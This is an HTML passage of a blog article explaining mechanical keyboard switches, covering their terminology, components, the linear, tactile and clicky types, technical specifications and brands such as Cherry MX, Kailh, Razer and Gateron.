ez-toc-heading-15" href="#Cherry_MX_%E2%80%93_Leading_Switches_Manufacturer" title="Cherry MX – Leading Switches Manufacturer">Cherry MX – Leading Switches Manufacturer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Other_Manufacturers" title="Other Manufacturers">Other Manufacturers</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#How_to_Change_Mechanical_Switches" title="How to Change Mechanical Switches">How to Change Mechanical Switches</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="What_Are_Keyboard_Switches"></span><span style="font-weight: 400;">What Are Keyboard Switches?</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">The popularity of mechanical keyboards has not diminished, even with the advent of membrane keyboards and their low cost of production. Ask any gamer or touch-typist, and they will detail the benefits of using mechanical keyboards – keyboards with switches under each key. </span></p>
<p style="text-align: justify;"><b>Mechanical keyboard switches</b><span style="font-weight: 400;"> are physical switches underneath the keys of a mechanical keyboard that register strokes and give the user more precise and accurate feedback compared to rubber membrane keyboards and their “mushy” feel – hence the name. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Key_Switch_Terminology"></span><span style="font-weight: 400;">Key Switch Terminology</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">To become a proper enthusiast, it would be wise to learn about the key switch terminology for mechanical switches. Plus, if you’re going to learn about something, always build your knowledge from the ground up. Let’s look at the following terms:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">O-Ring: it’s a small ring that can be installed on a key stem (see under Switch Components) to prevent the key from hitting the bottom of the keyboard. They serve to dampen the sound of clicks and adjust the feel.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bottoming Out: it means pressing the key down. Unlike rubber dome keys, </span><b>mechanical switches</b><span style="font-weight: 400;"> can actuate without the key bottoming out.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Key Bounce: mechanical switches make and break electrical contact multiple times, so one switch press can be registered as multiple presses – also called chattering.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Key Lifecycle: lifespan of a key switch represented by “n” million keystrokes.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Double Tap: commonly used in gaming to rapidly hit the same key.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Alps: an alternative switch style from the ’80s. Its rectangular stem is incompatible with other keycaps.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Key Switch Colors: similar mechanical keyboard switches</span><span style="font-weight: 400;"> can be manufactured in several “colors,” each with different traits, such as sound, actuation force, or type of mechanical switches</span><span style="font-weight: 400;">. Cherry MX switch color-coding is typically followed as a standard.</span></li>
</ul>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="The_Switch_Components"></span><span style="font-weight: 400;">The Switch Components</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">There are five main components of </span><a href="https://hirosarts.com/blog/cherry-mx-vs-gateron-vs-kailh-vs-outemu-vs-razer-switches/"><b>mechanical switches</b></a><span style="font-weight: 400;"> that you should be concerned about: keycap, stem, coil spring, upper housing, and base housing. Let’s find out what they are!</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Keycap"></span><span style="font-weight: 400;">Keycap</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">This is the visible part of the keys on a keyboard. The keycap covers the switch and contributes to the sound generated when bottomed out.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Stem"></span><span style="font-weight: 400;">Stem</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The stem is the long plastic stick protruding from underneath the keycap. It’s responsible for actuating the mechanical switch and is what determines and regulates the keystroke feel and switch type.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Coil_Spring"></span><span style="font-weight: 400;">Coil Spring</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The coil spring sits at the bottom of the switch. Its rigidity determines the pressure required to actuate the key and guides the switch back to its original position after actuation.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Upper_Housing"></span><span style="font-weight: 400;">Upper Housing</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The upper housing is the visible covering on the switch. It holds down the various switch components while protecting and guiding the stem to the crosspoint contact. When you press the key, the housing secures all these parts and is the structure hit by the keycap.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Base_Housing"></span><span style="font-weight: 400;">Base Housing</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">The base housing holds all the components of a key switch together, including the upper housing. It is also the piece that attaches to the PCB and aids the crosspoint contact to connect to it.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="4_Things_to_Consider_When_Choosing_Your_Switches"></span><span style="font-weight: 400;">4 Things to Consider When Choosing Your Switches</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">You need to consider 4 basic things when choosing your </span><b>mechanical keyboard switches</b><span style="font-weight: 400;">. Some of the factors that can affect your choice are related to the different types of mechanical switches, while others are concerned with technical factors.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Types_of_Switches"></span><span style="font-weight: 400;">Types of Switches</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">There are three types of </span>mechanical keyboard switches<span style="font-weight: 400;"> depending on the keystroke behavior: tactile, linear, and clicky.</span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Linear</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://hirosarts.com/blog/best-linear-switches-for-your-keyboard/">Linear switches</a> are dubbed </span>quiet switches<span style="font-weight: 400;"> and follow a simple operation; the keystroke involves a smooth up and down movement without tactile feedback or clicking noise. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">You might prefer </span>quiet switches<span style="font-weight: 400;"> if you’re an avid gamer or a fast typist since they allow for rapid actuation, are easy on your fingers, and are not annoying when double-tapping keys or typing quickly.</span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Tactile</span></h4>
<p style="text-align: justify;">Unlike quiet switches, <a href="https://hirosarts.com/blog/the-best-tactile-switches-for-mechanical-keyboard/">tactile switches</a> provide tactile feedback – pressure patterns on the skin. You can notice a bump when pressing the key. Tactical feedback lets the user know that a key has been pressed before bottoming out.</p>
<p style="text-align: justify;">To be more aware of their keystrokes, beginners and perfection-oriented typists might opt for these instead of quiet switches. If you don’t want to miss a keystroke or need a slight response to a keypress without bottoming out the keys, tactile mechanical switches are just for you.</p>
<p><strong>Read more:</strong> To reduce noise, increases smoothness and travel of the keypress, you can use <a href="https://hirosarts.com/blog/the-best-lube-for-your-mechanical-keyboard-switches/">lubes for keyboard switches</a>.</p>
<h4 style="text-align: justify;">Clicky</h4>
<p style="text-align: justify;"><a href="https://hirosarts.com/blog/best-clicky-switches-for-your-mechanical-keyboard/">Clicky switches</a> are the exact opposite of quiet switches and provide auditory feedback to the user in the form of a satisfying clicking sound each time the key actuates.</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Clicky switches are great if you like fun keys that make sounds. They’re also a good choice if you want distinct feedback of key actuating before bottoming out. However, if you find the repetitive clicking sounds annoying, these might not be for you.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Longevity"></span><span style="font-weight: 400;">Longevity</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">You might want to consider the longevity of mechanical switches as well. They can generally last for 10 to 15 years or between 30 and 100 million keystrokes but depend on how they are used. Some brands like Cherry MX make switches rated at 50 million keystrokes, while others aim even higher.</span></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Sounds"></span><span style="font-weight: 400;">Sounds</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Sound is another important factor. </span>Mechanical switches<span style="font-weight: 400;"> can be quieter than rubber dome switches, so you might want to rethink your feedback preference. If you prefer silence, then go for linear or quiet switches. If accuracy is your goal and you require tactile or auditory feedback, go for the latter two switch types. </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/rm-WuK_9OBM"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/rm-WuK_9OBM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Technical_Factors"></span><span style="font-weight: 400;">Technical Factors</span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">You also need to consider certain technical factors and understand their values depending on your keyboard usage or typing technique.</span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Operation Force</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">It’s the force required to press a key – measured in centinewton (cN) or gram-force (gf). Both are approximately equal to each other: 1 gf = 0.98 cN</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Higher operation force switches are made for gamers, or anyone who loves key smashing.</span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Activation Point</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Also called the actuation point, it is the point when the keystroke is registered by the keyboard and is measured in millimeters. </span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Total Travel Distance</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Total travel distance is measured in millimeters and is the distance until your key bottoms out. </span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Tactile Position</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">This is a characteristic of tactile and clicky switches. It is the position where your finger can register the tactile feedback from mechanical switches.</span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">Reset Point</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">The reset point is the distance at which the key rebounds or deactivates to reset the switch.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Mechanical_Keyboard_Switch_Brand"></span><b>Mechanical Keyboard Switch Brand</b><span class="ez-toc-section-end"></span></h2>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Cherry_MX_%E2%80%93_Leading_Switches_Manufacturer"></span><a href="https://www.cherry-world.com/cherry-mx" target="_blank" rel="noopener"><b>Cherry MX – Leading Switches Manufacturer</b></a><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><a href="https://hirosarts.com/blog/cherry-profile-keycap-guide/"><span style="font-weight: 400;">Cherry MX </span></a><b>mechanical keyboard switches</b><span style="font-weight: 400;"> reign over the keyboard market for making superior quality switches. Their </span>mechanical switches are very durable and are considered the gold standard of keyboard switches.</p>
<h4 style="text-align: justify;"><a href="https://www.cherry-world.com/mx2a-black" target="_blank" rel="noopener"><b><i>Cherry MX Black</i></b></a></h4>
<figure id="attachment_6687" aria-describedby="caption-attachment-6687" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20300'%3E%3C/svg%3E" alt="Cherry mx black mechanical keyboard switch" width="644" height="300" title="What Are Mechanical Keyboard Switches? 2" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=1024%2C476&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=150%2C70&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=768%2C357&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=380%2C177&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=600%2C279&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?w=1047&amp;ssl=1 1047w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=644%2C300&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6687" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=644%2C300&#038;ssl=1" alt="Cherry mx black mechanical keyboard switch" width="644" height="300" title="What Are Mechanical Keyboard Switches? 2" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=1024%2C476&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=150%2C70&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=768%2C357&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=380%2C177&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?resize=600%2C279&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-black-keyboard-switch.jpg?w=1047&amp;ssl=1 1047w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6687" class="wp-caption-text">Cherry mx black keyboard switch | cherry mx</figcaption></figure>
<h4 style="text-align: justify;"><a href="https://www.cherry-world.com/mx2a-red" target="_blank" rel="noopener"><b><i>Cherry MX Red</i></b></a></h4>
<figure id="attachment_6690" aria-describedby="caption-attachment-6690" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6690" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20295'%3E%3C/svg%3E" alt="Cherry mx red mechanical switch" width="644" height="295" title="What Are Mechanical Keyboard Switches? 3" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=1024%2C469&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=150%2C69&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=768%2C352&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=380%2C174&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=600%2C275&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?w=1059&amp;ssl=1 1059w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=644%2C295&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6690" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=644%2C295&#038;ssl=1" alt="Cherry mx red mechanical switch" width="644" height="295" title="What Are Mechanical Keyboard Switches? 3" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=1024%2C469&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=150%2C69&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=768%2C352&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=380%2C174&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?resize=600%2C275&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherry-mx-red-keyboard-switch.jpg?w=1059&amp;ssl=1 1059w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6690" class="wp-caption-text">Cherry mx red mechanical keyboard switch | cherry mx</figcaption></figure>
<h4 style="text-align: justify;"><a href="https://www.cherry-world.com/mx2a-blue" target="_blank" rel="noopener"><b><i>Cherry MX Blue</i></b></a></h4>
<figure id="attachment_6688" aria-describedby="caption-attachment-6688" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6688" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20301'%3E%3C/svg%3E" alt="Cherry mx blue mechanical keyboard switch" width="644" height="301" title="What Are Mechanical Keyboard Switches? 4" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=1024%2C479&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=150%2C70&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=768%2C359&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=380%2C178&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=600%2C280&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?w=1061&amp;ssl=1 1061w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=644%2C301&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6688" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=644%2C301&#038;ssl=1" alt="Cherry mx blue mechanical keyboard switch" width="644" height="301" title="What Are Mechanical Keyboard Switches? 4" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=1024%2C479&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=150%2C70&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=768%2C359&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=380%2C178&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?resize=600%2C280&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-blue-keyboard-switch.jpg?w=1061&amp;ssl=1 1061w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6688" class="wp-caption-text"><span style="font-weight: 400;">cherry mx blue keyboard switch | cherry mx</span></figcaption></figure>
<h4 style="text-align: justify;"><a href="https://www.cherry-world.com/mx2a-brown" target="_blank" rel="noopener"><b><i>Cherry MX Brown</i></b></a></h4>
<figure id="attachment_6689" aria-describedby="caption-attachment-6689" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6689" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20290'%3E%3C/svg%3E" alt="Cherry mx brown keyboard switch" width="644" height="290" title="What Are Mechanical Keyboard Switches? 5" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=1024%2C460&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=150%2C67&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=768%2C345&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=380%2C171&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=600%2C270&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?w=1110&amp;ssl=1 1110w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=644%2C290&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6689" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=644%2C290&#038;ssl=1" alt="Cherry mx brown keyboard switch" width="644" height="290" title="What Are Mechanical Keyboard Switches? 5" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=1024%2C460&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=150%2C67&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=768%2C345&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=380%2C171&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?resize=600%2C270&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/cherrymx-brown-keyboard-switch.jpg?w=1110&amp;ssl=1 1110w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6689" class="wp-caption-text">Cherry mx brown keyboard switch | cherry mx</figcaption></figure>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Other_Manufacturers"></span><b>Other Manufacturers</b><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Other famous manufacturers include the names mentioned below. Many manufacturers, such as Gateron, use the Cherry MX cross stem design.</span></p>
<h4 style="text-align: justify;"><a href="https://www.kailhswitch.com/mechanical-keyboard-switches/box-switch-v2-white.html" target="_blank" rel="noopener"><b><i>Kailh</i></b></a></h4>
<p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://hirosarts.com/blog/different-kailh-switches-guide/">Kailh switches</a> rival Cherry MX switches with dust and water-resistant Box switches and highly responsive Speed switches.</span></p>
<figure id="attachment_6692" aria-describedby="caption-attachment-6692" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6692" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20279'%3E%3C/svg%3E" alt="Mechanical keyboard switch by kailh" width="644" height="279" title="What Are Mechanical Keyboard Switches? 6" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?w=805&amp;ssl=1 805w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=150%2C65&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=600%2C260&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=768%2C333&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=380%2C165&amp;ssl=1 380w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=644%2C279&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6692" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=644%2C279&#038;ssl=1" alt="Mechanical keyboard switch by kailh" width="644" height="279" title="What Are Mechanical Keyboard Switches? 6" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?w=805&amp;ssl=1 805w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=150%2C65&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=600%2C260&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=768%2C333&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/kailh-box-switch.jpg?resize=380%2C165&amp;ssl=1 380w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6692" class="wp-caption-text">Kailh box mechanical keyboard switch</figcaption></figure>
<h4 style="text-align: justify;"><a href="https://www.razer.com/gaming-keyboards-accessories/razer-mechanical-switches" target="_blank" rel="noopener"><b><i>Razer</i></b></a></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Razer is a famous gaming hardware manufacturer. The award-winning Razer mechanical switches were made in collaboration with Kaihua in 2014.</span></p>
<figure id="attachment_6686" aria-describedby="caption-attachment-6686" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6686" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20342'%3E%3C/svg%3E" alt="Razer mechanical switches" width="644" height="342" title="What Are Mechanical Keyboard Switches? 7" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=1024%2C543&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=150%2C80&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=768%2C407&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=380%2C202&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=600%2C318&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?w=1201&amp;ssl=1 1201w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=644%2C342&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6686" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=644%2C342&#038;ssl=1" alt="Razer mechanical switches" width="644" height="342" title="What Are Mechanical Keyboard Switches? 7" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=1024%2C543&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=150%2C80&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=768%2C407&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=380%2C202&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?resize=600%2C318&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/razer-switches-set.jpg?w=1201&amp;ssl=1 1201w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6686" class="wp-caption-text">Keyboard switches by razer</figcaption></figure>
<h4 style="text-align: justify;"><a href="https://www.gateron.co/products/gateron-cap-switch-set" target="_blank" rel="noopener"><b><i>Gateron</i></b></a></h4>
<p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://hirosarts.com/blog/what-are-gateron-switches/">Gateron switches</a> are popular with people who do not like the “scratchy” Cherry MX switches and share the same stem design.</span></p>
